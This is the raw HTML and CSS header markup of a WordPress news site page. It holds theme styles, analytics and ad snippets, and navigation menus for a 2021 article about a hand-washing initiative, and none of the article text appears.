#9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.has-vce-cat-4-background-color{ background-color: #dd9933;}.has-vce-cat-4-color{ color: #dd9933;}.has-vce-cat-219-background-color{ background-color: #8224e3;}.has-vce-cat-219-color{ color: #8224e3;}.has-vce-cat-2841-background-color{ background-color: #1e73be;}.has-vce-cat-2841-color{ color: #1e73be;}.has-vce-cat-6-background-color{ background-color: #eeee22;}.has-vce-cat-6-color{ color: #eeee22;}.has-vce-cat-11-background-color{ background-color: #22caf4;}.has-vce-cat-11-color{ color: #22caf4;}.has-vce-cat-2627-background-color{ background-color: #70c43c;}.has-vce-cat-2627-color{ color: #70c43c;}.has-vce-cat-2836-background-color{ background-color: #1faee2;}.has-vce-cat-2836-color{ color: #1faee2;}.has-vce-cat-2837-background-color{ background-color: #ef6e37;}.has-vce-cat-2837-color{ color: #ef6e37;}.has-vce-cat-2835-background-color{ background-color: #6b892a;}.has-vce-cat-2835-color{ color: #6b892a;}.has-vce-cat-2838-background-color{ background-color: #b121ce;}.has-vce-cat-2838-color{ color: #b121ce;}.has-vce-cat-10-background-color{ background-color: #a8f925;}.has-vce-cat-10-color{ color: #a8f925;}.has-vce-cat-220-background-color{ background-color: #dd1111;}.has-vce-cat-220-color{ color: #dd1111;}.has-vce-cat-2839-background-color{ background-color: #ff0ce6;}.has-vce-cat-2839-color{ color: #ff0ce6;}.has-vce-cat-229-background-color{ background-color: #000000;}.has-vce-cat-229-color{ color: #000000;}.has-vce-cat-268-background-color{ background-color: #aa6d27;}.has-vce-cat-268-color{ color: #aa6d27;}.has-vce-cat-12-background-color{ background-color: #ea0000;}.has-vce-cat-12-color{ color: #ea0000;}.has-vce-cat-248-background-color{ background-color: #ffa33a;}.has-vce-cat-248-color{ color: #ffa33a;}.has-vce-cat-230-background-color{ background-color: #000000;}.has-vce-cat-230-color{ color: #000000;}.has-vce-cat-2842-background-color{ background-color: #3e91c9;}.has-vce-cat-2842-color{ color: #3e91c9;}.has-vce-cat-228-background-color{ background-color: #7b1a82;}.has-vce-cat-228-color{ color: #7b1a82;}.has-vce-cat-2840-background-color{ background-color: #ff0ce6;}.has-vce-cat-2840-color{ color: #ff0ce6;}.has-vce-cat-14-background-color{ background-color: #128e14;}.has-vce-cat-14-color{ color: #128e14;}.has-vce-cat-15-background-color{ background-color: #25287c;}.has-vce-cat-15-color{ color: #25287c;}.has-vce-cat-247-background-color{ background-color: #ed2360;}.has-vce-cat-247-color{ color: #ed2360;}a.category-4, .sidebar .widget .vce-post-list a.category-4{ color: #dd9933;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #dd9933;}.widget_categories li.cat-item-4 .count { background: #dd9933;}.widget_categories li.cat-item-4:before { background:#dd9933;}.vce-featured-section .category-4, .vce-post-big .meta-category a.category-4, .vce-post-slider .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-h header .meta-category a.category-4{ background-color: #dd9933;}a.category-219, .sidebar .widget .vce-post-list a.category-219{ color: #8224e3;}body.category-219 .main-box-title, .main-box-title.cat-219 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-219 .count { background: #8224e3;}.widget_categories li.cat-item-219:before { background:#8224e3;}.vce-featured-section .category-219, .vce-post-big .meta-category a.category-219, .vce-post-slider .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-219{ background-color: #8224e3;}a.category-2841, .sidebar .widget .vce-post-list a.category-2841{ color: #1e73be;}body.category-2841 .main-box-title, .main-box-title.cat-2841 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-2841 .count { background: #1e73be;}.widget_categories li.cat-item-2841:before { background:#1e73be;}.vce-featured-section .category-2841, .vce-post-big .meta-category a.category-2841, .vce-post-slider .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-2841{ background-color: #1e73be;}a.category-6, .sidebar .widget .vce-post-list a.category-6{ color: #eeee22;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #eeee22;}.widget_categories li.cat-item-6 .count { background: #eeee22;}.widget_categories li.cat-item-6:before { background:#eeee22;}.vce-featured-section .category-6, .vce-post-big .meta-category a.category-6, .vce-post-slider .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-h header .meta-category a.category-6{ background-color: #eeee22;}a.category-11, .sidebar .widget .vce-post-list a.category-11{ color: #22caf4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #22caf4;}.widget_categories li.cat-item-11 .count { background: #22caf4;}.widget_categories li.cat-item-11:before { background:#22caf4;}.vce-featured-section .category-11, .vce-post-big .meta-category a.category-11, .vce-post-slider .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-h header .meta-category a.category-11{ background-color: #22caf4;}a.category-2627, .sidebar .widget .vce-post-list a.category-2627{ color: #70c43c;}body.category-2627 .main-box-title, .main-box-title.cat-2627 { border-top: 2px solid #70c43c;}.widget_categories li.cat-item-2627 .count { background: #70c43c;}.widget_categories li.cat-item-2627:before { background:#70c43c;}.vce-featured-section .category-2627, .vce-post-big .meta-category a.category-2627, .vce-post-slider .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-g .vce-featured-info .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-h header .meta-category a.category-2627{ background-color: #70c43c;}a.category-2836, .sidebar .widget .vce-post-list a.category-2836{ color: #1faee2;}body.category-2836 .main-box-title, .main-box-title.cat-2836 { border-top: 2px solid #1faee2;}.widget_categories li.cat-item-2836 .count { background: #1faee2;}.widget_categories li.cat-item-2836:before { background:#1faee2;}.vce-featured-section .category-2836, .vce-post-big .meta-category a.category-2836, .vce-post-slider .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-g .vce-featured-info .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-h header .meta-category a.category-2836{ background-color: #1faee2;}a.category-2837, .sidebar .widget .vce-post-list a.category-2837{ color: #ef6e37;}body.category-2837 .main-box-title, .main-box-title.cat-2837 { border-top: 2px solid #ef6e37;}.widget_categories li.cat-item-2837 .count { background: #ef6e37;}.widget_categories li.cat-item-2837:before { background:#ef6e37;}.vce-featured-section .category-2837, .vce-post-big .meta-category a.category-2837, .vce-post-slider .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-g .vce-featured-info .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-h header .meta-category a.category-2837{ background-color: #ef6e37;}a.category-2835, .sidebar .widget .vce-post-list a.category-2835{ color: #6b892a;}body.category-2835 .main-box-title, .main-box-title.cat-2835 { border-top: 2px solid #6b892a;}.widget_categories li.cat-item-2835 .count { background: #6b892a;}.widget_categories li.cat-item-2835:before { background:#6b892a;}.vce-featured-section .category-2835, .vce-post-big .meta-category a.category-2835, .vce-post-slider .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-g .vce-featured-info .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-h header .meta-category a.category-2835{ background-color: #6b892a;}a.category-2838, .sidebar .widget .vce-post-list a.category-2838{ color: #b121ce;}body.category-2838 .main-box-title, .main-box-title.cat-2838 { border-top: 2px solid #b121ce;}.widget_categories li.cat-item-2838 .count { background: #b121ce;}.widget_categories li.cat-item-2838:before { background:#b121ce;}.vce-featured-section .category-2838, .vce-post-big .meta-category a.category-2838, .vce-post-slider .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-g .vce-featured-info .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-h header .meta-category a.category-2838{ background-color: #b121ce;}a.category-10, .sidebar .widget .vce-post-list a.category-10{ color: #a8f925;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #a8f925;}.widget_categories li.cat-item-10 .count { background: #a8f925;}.widget_categories li.cat-item-10:before { background:#a8f925;}.vce-featured-section .category-10, .vce-post-big .meta-category a.category-10, .vce-post-slider .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-h header .meta-category a.category-10{ background-color: #a8f925;}a.category-220, .sidebar .widget .vce-post-list a.category-220{ color: #dd1111;}body.category-220 .main-box-title, .main-box-title.cat-220 { border-top: 2px solid #dd1111;}.widget_categories li.cat-item-220 .count { background: #dd1111;}.widget_categories li.cat-item-220:before { background:#dd1111;}.vce-featured-section .category-220, .vce-post-big .meta-category a.category-220, .vce-post-slider .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-g .vce-featured-info .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-h header .meta-category a.category-220{ background-color: #dd1111;}a.category-2839, .sidebar .widget .vce-post-list a.category-2839{ color: #ff0ce6;}body.category-2839 .main-box-title, .main-box-title.cat-2839 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2839 .count { background: #ff0ce6;}.widget_categories li.cat-item-2839:before { background:#ff0ce6;}.vce-featured-section .category-2839, .vce-post-big .meta-category a.category-2839, .vce-post-slider .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2839{ background-color: #ff0ce6;}a.category-229, .sidebar .widget .vce-post-list a.category-229{ color: #000000;}body.category-229 .main-box-title, .main-box-title.cat-229 { border-top: 2px solid #000000;}.widget_categories li.cat-item-229 .count { background: #000000;}.widget_categories li.cat-item-229:before { background:#000000;}.vce-featured-section .category-229, .vce-post-big .meta-category a.category-229, .vce-post-slider .meta-category a.category-229{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-229{ background-color: #000000;}.vce-lay-h header .meta-category a.category-229{ background-color: #000000;}a.category-268, .sidebar .widget .vce-post-list a.category-268{ color: #aa6d27;}body.category-268 .main-box-title, .main-box-title.cat-268 { border-top: 2px solid #aa6d27;}.widget_categories li.cat-item-268 .count { background: #aa6d27;}.widget_categories li.cat-item-268:before { background:#aa6d27;}.vce-featured-section .category-268, .vce-post-big .meta-category a.category-268, .vce-post-slider .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-g .vce-featured-info .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-h header .meta-category a.category-268{ background-color: #aa6d27;}a.category-12, .sidebar .widget .vce-post-list a.category-12{ color: #ea0000;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #ea0000;}.widget_categories li.cat-item-12 .count { background: #ea0000;}.widget_categories li.cat-item-12:before { background:#ea0000;}.vce-featured-section .category-12, .vce-post-big .meta-category a.category-12, .vce-post-slider .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-h header .meta-category a.category-12{ background-color: #ea0000;}a.category-248, .sidebar .widget .vce-post-list a.category-248{ color: #ffa33a;}body.category-248 .main-box-title, .main-box-title.cat-248 { border-top: 2px solid #ffa33a;}.widget_categories li.cat-item-248 .count { background: #ffa33a;}.widget_categories li.cat-item-248:before { background:#ffa33a;}.vce-featured-section .category-248, .vce-post-big .meta-category a.category-248, .vce-post-slider .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-g .vce-featured-info .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-h header .meta-category a.category-248{ background-color: #ffa33a;}a.category-230, .sidebar .widget .vce-post-list a.category-230{ color: #000000;}body.category-230 .main-box-title, .main-box-title.cat-230 { border-top: 2px solid #000000;}.widget_categories li.cat-item-230 .count { background: #000000;}.widget_categories li.cat-item-230:before { background:#000000;}.vce-featured-section .category-230, .vce-post-big .meta-category a.category-230, .vce-post-slider .meta-category a.category-230{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-230{ background-color: #000000;}.vce-lay-h header .meta-category a.category-230{ background-color: #000000;}a.category-2842, .sidebar .widget .vce-post-list a.category-2842{ color: #3e91c9;}body.category-2842 .main-box-title, .main-box-title.cat-2842 { border-top: 2px solid #3e91c9;}.widget_categories li.cat-item-2842 .count { background: #3e91c9;}.widget_categories li.cat-item-2842:before { background:#3e91c9;}.vce-featured-section .category-2842, .vce-post-big .meta-category a.category-2842, .vce-post-slider .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-g .vce-featured-info .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-h header .meta-category a.category-2842{ background-color: #3e91c9;}a.category-228, .sidebar .widget .vce-post-list a.category-228{ color: #7b1a82;}body.category-228 .main-box-title, .main-box-title.cat-228 { border-top: 2px solid #7b1a82;}.widget_categories li.cat-item-228 .count { background: #7b1a82;}.widget_categories li.cat-item-228:before { background:#7b1a82;}.vce-featured-section .category-228, .vce-post-big .meta-category a.category-228, .vce-post-slider .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-g .vce-featured-info .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-h header .meta-category a.category-228{ background-color: #7b1a82;}a.category-2840, .sidebar .widget .vce-post-list a.category-2840{ color: #ff0ce6;}body.category-2840 .main-box-title, .main-box-title.cat-2840 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2840 .count { background: #ff0ce6;}.widget_categories li.cat-item-2840:before { background:#ff0ce6;}.vce-featured-section .category-2840, .vce-post-big .meta-category a.category-2840, .vce-post-slider .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2840{ background-color: #ff0ce6;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #128e14;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #128e14;}.widget_categories li.cat-item-14 .count { background: #128e14;}.widget_categories li.cat-item-14:before { background:#128e14;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #128e14;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #128e14;}.vce-lay-h header .meta-category a.category-14{ background-color: #128e14;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: #25287c;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid #25287c;}.widget_categories li.cat-item-15 .count { background: #25287c;}.widget_categories li.cat-item-15:before { background:#25287c;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: #25287c;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: #25287c;}.vce-lay-h header .meta-category a.category-15{ background-color: #25287c;}a.category-247, .sidebar .widget .vce-post-list a.category-247{ color: #ed2360;}body.category-247 .main-box-title, .main-box-title.cat-247 { border-top: 2px solid #ed2360;}.widget_categories li.cat-item-247 .count { background: #ed2360;}.widget_categories li.cat-item-247:before { background:#ed2360;}.vce-featured-section .category-247, .vce-post-big .meta-category a.category-247, .vce-post-slider .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-g .vce-featured-info .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-h header .meta-category a.category-247{ background-color: #ed2360;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thenewindependentonline.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JN6K57" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thenewindependentonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JN6K57");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thenewindependentonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewindependentonline.com/wp-json/wp/v2/posts/8938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewindependentonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thenewindependentonline.com/?p=8938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F2021%2F10%2F19%2Fworld-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F2021%2F10%2F19%2Fworld-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css" id="wp-container-core-group-ext">.wp-container-core-group-ext {display:none;}</style><meta name="google-site-verification" content="D5gyrDk9v7VWZqLd_EBRhpNo-p-BtTFKGR_Co7eEFdw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5570956762262209" crossorigin="anonymous"></script><link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-8938 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-thene-">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18514"><a href="https://web.facebook.com/TheNewIndependentOnline"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://twitter.com/TheNewIndepend1"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="#"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>
	<div class="vce-header-ads">
		<img src="https://thenewindependentonline.com/wp-content/uploads/2024/09/maya.webp" alt="" width="728" height="90" class="alignnone size-full wp-image-43348" />	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-17925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17925 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-17920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17920 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-17923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17923 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-17921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17921 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-17922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17922 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-17926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17926 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18683 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Socials</a>
<ul class="sub-menu">
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-43345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43345"><a href="https://thenewindependentonline.com/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a>	<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a></ul>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-318 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a><li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18684 vce-cat-229"><a href="https://thenewindependentonline.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19168 vce-cat-2838"><a href="https://thenewindependentonline.com/category/features/">Features</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://thenewindependentonline.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18678 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18686 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Social</a>
<ul class="sub-menu">
	<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
